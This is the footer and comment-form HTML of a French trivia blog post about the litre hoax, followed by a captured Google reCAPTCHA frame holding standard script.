		<span class="cat-links">Publié dans <a href="https://www.anecdote-du-jour.com/categorie/sciences/" rel="category tag">Sciences</a></span><span class="tags-links">Tagué <a href="https://www.anecdote-du-jour.com/mot-clef/canular/" rel="tag">canular</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/gironde/" rel="tag">Gironde</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/ken-woolner/" rel="tag">Ken Woolner</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/litre/" rel="tag">litre</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/margaux/" rel="tag">Margaux</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/mesure/" rel="tag">mesure</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/poids-et-mesures/" rel="tag">poids et mesures</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/savant/" rel="tag">savant</a>, <a href="https://www.anecdote-du-jour.com/mot-clef/symbole/" rel="tag">symbole</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

		
    <nav role="navigation" id="nav-below" class="navigation-post">
      <h1 class="screen-reader-text">Navigation des articles</h1>

		
        <div class="previous">
					<a href="https://www.anecdote-du-jour.com/muse-au-milieu-du-muscle-museum/" rel="prev"><span class="meta-nav">Previous Article</span> Muse au milieu du Muscle Museum</a>        </div>

        <div class="next">
					<a href="https://www.anecdote-du-jour.com/la-patineuse-katarina-witt-recut-35000-lettres-d-amour/" rel="next"><span class="meta-nav">Next Article</span> La patineuse Katarina Witt reçut 35 000 lettres d&rsquo;amour !</a>        </div>

		
  </nav><!-- #nav-below -->
	
		
<div id="comments" class="comments-area">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/claude-litre-n-a-pas-invente-le-litre/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.anecdote-du-jour.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2800dbbb38" /></p><script src="https://www.anecdote-du-jour.com/?live-comment-preview.js" type="text/javascript"></script><div id="commentPreview"></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>
</div><!-- #comments -->

	
	</div><!-- #content -->
</div><!-- #primary -->


<section id="footer-sidebar" class="clear widget-area" role="complementary">
	<div id="sidebar-1" class="widget-block"><aside id="random-posts" class="widget widget_rrm_random_posts"><h2 class="widget-title">Anecdotes à découvrir</h2><ul><li><a href="https://www.anecdote-du-jour.com/une-dette-de-357-ans-pour-la-famille-royale-britannique/" rel="bookmark" title="21 mai 2009">Une dette de 357 ans pour la famille royale britannique</a></li>

<li><a href="https://www.anecdote-du-jour.com/tristan-da-cunha-ile-isolee/" rel="bookmark" title="9 février 2019">Tristan da Cunha : l&rsquo;île habitée la plus isolée au monde</a></li>

<li><a href="https://www.anecdote-du-jour.com/le-manuscrit-de-voynich-un-livre-ecrit-dans-une-langue-inconnue/" rel="bookmark" title="4 mai 2009">Le manuscrit de Voynich : un livre écrit dans une langue inconnue</a></li>

<li><a href="https://www.anecdote-du-jour.com/les-initiales-de-matt-groening-dessinees-dans-le-visage-d-homer-simpson/" rel="bookmark" title="28 avril 2009">Les initiales de Matt Groening dessinées dans le visage d&rsquo;Homer Simpson</a></li>

<li><a href="https://www.anecdote-du-jour.com/pourquoi-appelle-t-on-siamois-les-jumeaux-fusionnes/" rel="bookmark" title="12 juillet 2009">Pourquoi appelle-t-on « siamois » les jumeaux fusionnés ?</a></li>

<li><a href="https://www.anecdote-du-jour.com/le-14-juillet-1789-dans-le-journal-de-louis-xvi-rien/" rel="bookmark" title="10 juin 2009">14 juillet 1789 dans le journal de Louis XVI : « Rien » ?</a></li>

<li><a href="https://www.anecdote-du-jour.com/six-communes-francaises-sans-habitant-ont-un-maire/" rel="bookmark" title="17 juillet 2009">Six communes françaises sans habitant ont un maire</a></li>

<li><a href="https://www.anecdote-du-jour.com/9-islandais-sur-10-n-ont-pas-de-nom-de-famille/" rel="bookmark" title="5 juin 2009">9 Islandais sur 10 n&rsquo;ont pas de nom de famille !</a></li>
</ul><!-- Random Posts took 4.659 ms --></aside></div><div id="sidebar-2" class="widget-block"><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories d&rsquo;anecdotes</h2>
			<ul>
					<li class="cat-item cat-item-324"><a href="https://www.anecdote-du-jour.com/categorie/a-table/">À table !</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.anecdote-du-jour.com/categorie/cinema-et-tv/">Cinéma &amp; TV</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.anecdote-du-jour.com/categorie/dessin-anime-et-bd/">Dessin animé &amp; BD</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anecdote-du-jour.com/categorie/economie-et-industrie/">Économie &amp; Industrie</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.anecdote-du-jour.com/categorie/histoire-geo/">Histoire-Géo</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.anecdote-du-jour.com/categorie/linguistique/">Linguistique</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.anecdote-du-jour.com/categorie/litterature/">Littérature</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.anecdote-du-jour.com/categorie/musique-maestro/">Musique maestro !</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anecdote-du-jour.com/categorie/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anecdote-du-jour.com/categorie/sciences/">Sciences</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.anecdote-du-jour.com/categorie/societe/">Société</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.anecdote-du-jour.com/categorie/sport/">Sport</a>
</li>
			</ul>

			</aside></div><div id="sidebar-3" class="widget-block"><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">À propos</h2><div class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2623"><a href="https://www.anecdote-du-jour.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://www.anecdote-du-jour.com/?random">Une anecdote au hasard</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.anecdote-du-jour.com/livres-culture-generale/">Livres de Culture Générale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://www.anecdote-du-jour.com/a-propos/">À propos</a></li>
</ul></div></aside></div></section><!-- #secondary -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info">
				<a href="http://wordpress.org/">Fièrement propulsé par WordPress</a>
					Thème&nbsp;: Libretto par <a href="http://wordpress.com/themes/libretto/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

		<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-content/themes/libretto/js/navigation.js?ver=20150115' id='libretto-navigation-js'></script>
<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-content/themes/libretto/js/skip-link-focus-fix.js?ver=20130115' id='libretto-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.anecdote-du-jour.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1670863256' id='akismet-frontend-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 20 January 2026 13h35 (UTC:2) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WmoRzbq9NfDUiU-ISytLww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985740361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>